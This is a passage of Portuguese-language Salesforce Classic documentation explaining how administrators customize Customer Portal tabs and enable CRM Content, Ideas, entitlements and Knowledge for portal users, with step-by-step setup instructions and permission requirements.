

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para alterar as fontes e cores do portal de clientes:















**6.** Clique em **Salvar** para salvar todas as alterações nos valores de tema.

Dica: As alterações ficarão visíveis aos usuários do portal de clientes quando eles atualizarem seus navegadores. Portanto, é recomendável atualizar o tema de cores do seu portal esporadicamente quando os usuários estão menos propensos a visitar o seu portal de clientes.

Nota: Para personalizar o cabeçalho, o rodapé e o logotipo do seu Portal de clientes, consulte [Ativar o login e as configurações](#page-2362-0) [do Portal de clientes](#page-2362-0) na página 2357.

#### CONSULTE TAMBÉM:

[Configurando o portal de clientes](#page-2354-0) [Personalizando guias do portal de clientes](#page-2372-0)

#### <span id="page-2372-0"></span>Personalizando guias do portal de clientes

Nota: A partir do Summer '13, o Portal de clientes não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao Portal de clientes. Caso você não possua um Portal de clientes, mas queira compartilhar informações facilmente com seus clientes, experimente as Comunidades.

As organizações existentes que estiverem usando os Portais de clientes poderão continuar a utilizá-los ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

O Portal de clientes do Salesforce pode exibir as seguintes guias:

- **•** Respostas
- **•** Artigos
- **•** Ideias
- **•** Início
- **•** Casos
- **•** Relatórios
- **•** Soluções
- **•** Guias da Web
- **•** Direitos
- **•** Objetos personalizados
- **•** Contratos de serviço
- **•** Chatter Answers
- **•** Documentos da guia Documentos
- **•** Guias do Salesforce CRM Content: Bibliotecas, Conteúdo e Inscrições

Além disso, o Portal de clientes pode exibir as guias a seguir para os [administradores delegados de usuários externos:](#page-2409-0)

- **•** Contas
- **•** Contatos

Para escolher quais guias exibir aos usuários conectados a um Portal de clientes e para personalizar a ordem de exibição das guias a usuários do portal:

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para personalizar guias do portal de clientes:

- **1.** Em Configuração, insira *Configurações do Portal de clientes* na caixa Busca rápida e selecione **Configurações do Portal de clientes**.
- **2.** Selecione o nome do portal de clientes cujas guias deseja personalizar.
- **3.** Clique em **Personalizar guias do portal**.
- **4.** Para adicionar ou remover guias, selecione um título de guia e clique na seta **Adicionar** ou **Remover** para adicionar ou remover a guia da caixa Guias selecionadas. Para alterar a ordem das guias, selecione um título de guia na caixa Guias selecionadas e clique na seta **Para cima** ou **Para baixo**.
- **5.** A partir do menu suspenso Guia de apresentação padrão, você também pode selecionar qual guia exibirá os usuários quando eles fizerem login no portal.

**6.** Clique em **Salvar**.

Você pode especificar melhor quais guias os usuários podem acessar, editando para isso as configurações de guia nos perfis associados dos usuários e conjuntos de permissão.

Dica: Você pode [criar vários Portais de clientes](#page-2360-0) que exibam guias diferentes para usuários com o mesmo perfil, desde que tenham acesso a cada objeto exibido em uma guia.

Para tornar as guias a seguir visíveis no Portal de clientes, use as etapas acima e altere a configuração de visibilidade de guia para Padrão ativado em todos os perfil do Portal de clientes.

#### Permitindo que usuários do portal exibam guias da Web

Para que os usuários do portal possam exibir guias da Web, crie guias da Web e atribua-as aos perfis do portal de clientes.

### Concedendo aos usuários do portal acesso à guia Documentos

Para que os usuários do portal possam exibir uma guia Documentos, conceda aos usuários do portal de clientes acesso às pastas na sua guia Documentos do Salesforce que contêm os arquivos que você deseja que eles vejam.

#### Permitindo que usuários do portal visualizem a guia Relatórios

Para permitir que os usuários do portal exibam a guia Relatórios:

- **1.** Conceda aos usuários do portal acesso às pastas da guia Relatórios do Salesforce que contêm os relatórios que eles devem executar.
- **2.** Defina o modelo de compartilhamento padrão em toda a organização como Particular nos objetos sobre os quais os usuários do portal devem gerar relatórios.
- **3.** Atribua usuários do portal a conjuntos de permissões que incluam a permissão "Executar relatórios".

Quando você adiciona a guia Relatórios ao seu Portal de clientes, os usuários do portal:

- **•** Não podem personalizar relatórios nem filtrar os resultados dos relatórios; eles podem apenas executar relatórios.
- **•** Podem exportar relatórios para o Excel se tiverem a permissão "Exportar relatórios".
- **•** Não têm acesso às pastas Relatórios públicos não arquivados e Meus relatórios personalizados.
- **•** Receberão um erro de privilégios insuficientes se executarem um relatório que contém objetos que eles não têm permissão para exibir.

#### Dando aos usuários do portal acesso à guia Idéias

Para permitir aos usuários do portal acesso à guia Ideias, configure o Ideas para exibir no portal. Para obter mais informações, consulte [Criando de editando zonas](#page-2447-0) na página 2442 e [Habilitando o Ideas no Portal de clientes](#page-2376-0) na página 2371.

**EDICÕES** 

Se sua organização tiver a licença para o portal Ideias e Respostas, oculte a guia Relatórios no Portal de clientes. Caso contrário, os usuários do Portal de clientes receberão uma mensagem de Privilégios insuficientes ao clicarem na guia Relatórios. Para obter mais informações sobre como ocultar guias, consulte [Personalizando suas guias do Portal de clientes](#page-2372-0) na página 2367.

Permitindo que usuários do portal acessem as guias do Salesforce CRM Content

Para permitir que os usuários do portal acessem o Salesforce CRM Content, consulte [Ativando o Salesforce CRM Content no portal de](#page-2374-0) [clientes](#page-2374-0) na página 2369.

#### CONSULTE TAMBÉM:

<span id="page-2374-0"></span>[Configurando o portal de clientes](#page-2354-0)

Ativando o Salesforce CRM Content no portal de clientes

# PERMISSÕES DO USUÁRIO



**1** Nota: A partir do Summer '13, o Portal de clientes não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao Portal de clientes. Caso você não possua um Portal de clientes, mas queira compartilhar informações facilmente com seus clientes, experimente as Comunidades.

As organizações existentes que estiverem usando os Portais de clientes poderão continuar a utilizá-los ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

O Salesforce CRM Content está disponível no portal de clientes. É possível conceder dois níveis de acesso ao Salesforce CRM Content para os usuários do portal de clientes:

- **•** Os usuários do portal sem a licença de recurso do Salesforce CRM Content podem fazer download, classificar, fazer comentários e se inscrever em conteúdos se tiverem a permissão de usuário "Exibir conteúdo nos portais". Eles não podem exibir dados potencialmente confidenciais, como nomes de usuário, versão de download e histórico do assinante. O recurso de entrega de conteúdo não está disponível para usuários do portal.
- **•** Os usuários do portal com a licença de recurso do Salesforce CRM Content podem acessar todos os recursos do Salesforce CRM Content autorizados pelas permissões de biblioteca que possuem, inclusive contribuir com conteúdo, mover e compartilhar conteúdo

entre bibliotecas e excluir conteúdo. Eles também podem exibir relatórios do Salesforce CRM Content. O recurso de entrega de conteúdo não está disponível para usuários do portal.

#### **Ativando o Salesforce CRM Content para usuários não licenciados**

Depois que você [ativar o seu portal de clientes](#page-2357-0), conclua as etapas a seguir para ativar o Salesforce CRM Content nos portais. Siga estas etapas caso não tenha adquirido as licenças de recurso do Salesforce CRM Content para os usuários do seu portal.

- **1.** Atualizar perfis do portal de clientes:
	- **a.** Clone o perfil do Usuário do portal do cliente ou do gerenciador do portal do cliente.
	- **b.** Nos perfis clonados, adicione a permissão de usuário "Exibir conteúdo em portais".
	- **c.** Altere a visibilidade das guias para as guias Bibliotecas, Conteúdo e Inscrições da Guia oculta para Padrão ativado.
	- **d.** Atribua os perfis clonados aos usuários do portal de clientes.
- **2.** Determine quais privilégios os usuários do seu portal terão em cada biblioteca do Salesforce CRM Content ao criar uma ou mais permissões de biblioteca.

Nota: A permissão de biblioteca apenas pode conceder privilégios permitidos pela licença de recurso ou pelo perfil do usuário. Por exemplo, apesar de a opção Marcar conteúdo ser uma permissão de biblioteca, se você selecioná-la, os usuários do portal não terão a permissão sem uma licença de recurso do Salesforce CRM Content para marcar o conteúdo.

- **3.** Determine a quais bibliotecas você deseja que os usuários do portal tenham acesso. Certifique-se de que nenhum conteúdo confidencial fique disponível nas bibliotecas.
- **4.** Adicione usuários do portal a bibliotecas. Os usuários do portal com o perfil Customer Portal User, ou um clone desse perfil, só poderão ser adicionados a uma biblioteca como parte de um grupo público. Os usuários do portal com o perfil Customer Portal Manager, ou um clone desse perfil, só poderão ser adicionados a uma biblioteca individualmente.
- **5.** [Adicione as guias do Salesforce CRM Content](#page-2372-0) a cada Portal de clientes.
	- Nota: A guia Documentos não faz parte do Salesforce CRM Content.

#### **Ativando o Salesforce CRM Content para usuários licenciados**

Depois que você [ativar o seu portal de clientes](#page-2357-0), conclua as etapas a seguir para ativar o Salesforce CRM Content nos portais. Siga estas etapas se tiver adquirido as licenças de recurso do Salesforce CRM Content para seus usuários do portal.

- **1.** Atualizar perfis do portal de clientes:
	- **a.** Se preferir, clone os perfis Usuário do portal do cliente e Gerente do portal do cliente para incluir a permissão de usuário "Criar bibliotecas" se quiser permitir que os usuários do portal criem e administrem novas bibliotecas.
	- **b.** Nos perfis padrão ou clonados do portal de clientes, altere a visibilidade das guias Bibliotecas, Conteúdo e Inscrições em Guia oculta para Padrão ativado.
	- **c.** Atribua os perfis clonados aos usuários do portal de clientes, conforme o necessário.
- **2.** Marque a caixa de seleção Usuário do Salesforce CRM Content na página de detalhes de cada usuário do Portal de clientes.
- **3.** Determine quais privilégios os usuários do seu portal terão em cada biblioteca do Salesforce CRM Content ao criar uma ou mais permissões de biblioteca.
- Nota: A permissão de biblioteca apenas pode conceder privilégios permitidos pela licença de recurso ou pelo perfil do usuário. Por exemplo, apesar de a opção Marcar conteúdo ser uma permissão de biblioteca, se você selecioná-la, os usuários do portal não terão a permissão sem uma licença de recurso do Salesforce CRM Content para marcar o conteúdo.
- **4.** Determine a quais bibliotecas você deseja que os usuários do portal tenham acesso. Certifique-se de que nenhum conteúdo confidencial fique disponível nas bibliotecas.
- **5.** Adicione usuários do portal a bibliotecas. Os usuários do portal com o perfil Customer Portal User, ou um clone desse perfil, só poderão ser adicionados a uma biblioteca como parte de um grupo público. Os usuários do portal com o perfil Customer Portal Manager, ou um clone desse perfil, só poderão ser adicionados a uma biblioteca individualmente.
- **6.** [Adicione as guias do Salesforce CRM Content](#page-2372-0) a cada Portal de clientes.



### <span id="page-2376-0"></span>CONSULTE TAMBÉM:

[Configurando o portal de clientes](#page-2354-0)

#### Ativando o Ideas no portal de clientes

Nota: A partir do Summer '13, o Portal de clientes não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao Portal de clientes. Caso você não possua um Portal de clientes, mas queira compartilhar informações facilmente com seus clientes, experimente as Comunidades.

As organizações existentes que estiverem usando os Portais de clientes poderão continuar a utilizá-los ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

O Ideas está disponível no portal de clientes.

Depois que você [configurado o Portal de clientes,](#page-2354-0) siga as etapas a seguir para ativar o Ideas no seu portal.

- **1.** Crie zonas no contexto de Ideias que estão ativas e configuradas para exibição no portal. Para obter mais informações, consulte [Criando e editando zonas](#page-2447-0) na página 2442.
- **2.** Adicione a guia Ideias a cada portal de clientes. Para obter mais informações, consulte [Personalizando páginas do portal de clientes](#page-2372-0) na página 2367.
- **3.** Se sua organização tiver a licença para o portal Ideias e Respostas, oculte a guia Relatórios no Portal de clientes. Caso contrário, os usuários do Portal de clientes receberão uma mensagem de Privilégios insuficientes ao clicarem na guia Relatórios. Para obter mais informações sobre como ocultar guias, consulte [Personalizando suas guias do Portal de clientes](#page-2372-0) na página 2367.

### CONSULTE TAMBÉM:

[Configurando o portal de clientes](#page-2354-0)

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar e atualizar o portal de clientes:

**•** "Personalizar aplicativo"

Para criar ou editar perfis:

- **•** "Gerenciar perfis e conjuntos de permissões"
- Para personalizar o Ideas:
- **•** "Personalizar aplicativo"

<span id="page-2377-0"></span>Ativando gerenciamento de direitos no portal de clientes

Nota: A partir do Summer '13, o Portal de clientes não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao Portal de clientes. Caso você não possua um Portal de clientes, mas queira compartilhar informações facilmente com seus clientes, experimente as Comunidades.

As organizações existentes que estiverem usando os Portais de clientes poderão continuar a utilizá-los ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Você pode usar o Portal de clientes para fornecer aos seus clientes acesso a seus direitos e contratos de serviço. Os itens da linha de contrato não são exibidas no Portal de clientes.

Nota: Usuários de portal de clientes de alto volume não têm acesso a contratos de serviço e direitos.

Depois de você ter [configurando o gerenciamento de direitos](#page-2635-0) e [ativado um portal de clientes,](#page-2357-0) execute as tarefas a seguir para adicionar o gerenciamento de direito aos seus portais.

- **1.** Atualizar perfis do portal de clientes:
	- **a.** Clone os perfis do portal de clientes e ative a permissão "Ler" em direitos ou contratos de serviço.
	- **b.** Opcionalmente, nos perfis dos [administradores delegados de usuários externos](#page-2409-0), ative as permissões "Criar" e "Excluir" nos contatos de direito. Isso permite que os administradores delegados de usuários externos atualizem os contatos de direito.
	- **c.** Nos perfis clonados, verifique se a visibilidade das guias Direitos ou Contratos de serviços está como Padrão ativado.
- **2.** Na parte inferior da página de detalhes do portal de clientes, clique em **Editar perfis** e ative os novos perfis.
- **3.** Personalize os layouts de página do caso para adicionar o campo de pesquisa do Nome do direito. Isso permite que os usuários do portal adicionem direitos a casos.
	- **(2)** Dica: Não adicione os campos do processo de direitos aos layouts da página de caso dos usuários do portal, porque os usuários do portal não devem acessar informações relacionadas aos seus processos de suporte internos: Hora de início do processo de direitos, Hora de término do processo de direitos, Interrompido e Interrompido desde.
- **4.** Opcionalmente, personalize as listas relacionadas em contas e contatos para adicionar Direitos. Isso permite que os administradores delegados de usuários externos criem casos automaticamente associados aos direitos certos.
- **5.** [Adicionar as guias Direitos ou Contrato de serviço](#page-2372-0) a cada portal de clientes.
- **6.** Atribua os perfis clonados aos usuários do Portal de clientes:
	- **a.** Para criar um novo usuário do Portal de clientes, clique em **Gerenciar usuário externo** e selecione **Ativar usuário do cliente** na página de detalhes do contato. Para atualizar um usuário existente, clique em **Gerenciar usuário externo** e selecione **Exibir usuário do cliente**.
	- **b.** Para um novo usuário, selecione o perfil clonado no menu suspenso **Perfil**. Para um usuário existente, clique em **Editar** e, em seguida, selecione o perfil.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

## PERMISSÕES DO USUÁRIO

Para configurar e atualizar o portal de clientes:

**•** "Personalizar aplicativo"

Para criar ou editar perfis:

**•** "Gerenciar usuários"

Para gerenciar usuários do portal de clientes:

**•** "Editar usuários de autoatendimento"

**c.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

#### [Configurando o portal de clientes](#page-2354-0)

<span id="page-2378-0"></span>Ativando o Salesforce Knowledge no Portal de clientes

Nota: A partir do Summer '13, o Portal de clientes não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao Portal de clientes. Caso você não possua um Portal de clientes, mas queira compartilhar informações facilmente com seus clientes, experimente as Comunidades.

As organizações existentes que estiverem usando os Portais de clientes poderão continuar a utilizá-los ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Você pode usar o Portal de clientes para fornecer aos seus clientes acesso aos artigos do Salesforce Knowledge. Os usuários do portal podem exibir e classificar os artigos, mas não podem criar ou editar os artigos.

Depois que você tiver [configurado o Salesforce Knowledge em sua organização](#page-2692-0) e [ativado seu Portal](#page-2357-0) [de clientes](#page-2357-0), conclua as etapas a seguir para ativar o Salesforce Knowledge em seus portais.

- **1.** Atualizar perfis do portal de clientes:
	- **a.** Clone os perfis Usuário do portal de clientes ou Gerente do portal de clientes e habilite a permissão "Ler" para os tipos de artigo que você deseja compartilhar com os clientes.
	- **b.** Nos perfis clonados, verifique se a visibilidade da guia na guia Artigos é Padrão ativado.
- **2.** Na parte inferior da página de detalhes do portal de clientes, clique em **Editar perfis** e ative o novo perfil.
- **3.** Atribua os perfis clonados aos usuários do Portal de clientes:
	- **a.** Para criar um novo usuário do Portal de clientes, clique em **Gerenciar usuário externo** e selecione **Ativar usuário do cliente** na página de detalhes do contato. Para atualizar um usuário existente, clique em **Gerenciar usuário externo** e selecione **Exibir usuário do cliente** na página de detalhes do contato.
	- **b.** Para um novo usuário, selecione o perfil clonado no menu suspenso **Perfil**. Para um usuário existente, clique em **Editar** e, em seguida, selecione o perfil.
	- **c.** Clique em **Salvar**.
